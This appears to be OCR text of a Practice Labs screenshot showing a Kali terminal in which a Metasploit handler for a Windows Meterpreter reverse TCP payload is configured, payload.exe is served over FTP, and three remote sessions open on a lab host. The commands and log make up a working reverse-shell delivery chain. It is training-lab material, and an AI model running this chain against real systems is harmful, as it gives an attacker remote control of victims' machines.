 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:45
root@PLABKALI01: ~
File Actions Edit View Help
=[ metasploit v5.0.73-dev ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.3
LHOST => 192.168.0.3
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.3:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/
FTPROOT => /root/.set/
msf5 auxiliary(server/ftp) > exploit
[*] Auxiliary module running as background job 1.
[*] Started service listener on 0.0.0.0:21
[*] Server started.
msf5 auxiliary(server/ftp) > [*] 192.168.0.4:50282 UNKNOWN 'OPTS UTF8 ON'
[*] 192.168.0.4:50282 FTP download request for payload.exe
[*] Sending stage (206403 bytes) to 192.168.0.4
[*] Meterpreter session 1 opened (192.168.0.3:443 -> 192.168.0.4:50372) at 2020-03-25 06:42:16 -0400
[*] Sending stage (206403 bytes) to 192.168.0.4
[*] Meterpreter session 2 opened (192.168.0.3:443 -> 192.168.0.4:50386) at 2020-03-25 06:42:48 -0400
[*] Sending stage (206403 bytes) to 192.168.0.4
[*] Meterpreter session 3 opened (192.168.0.3:443 -> 192.168.0.4:50406) at 2020-03-25 06:44:10 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter >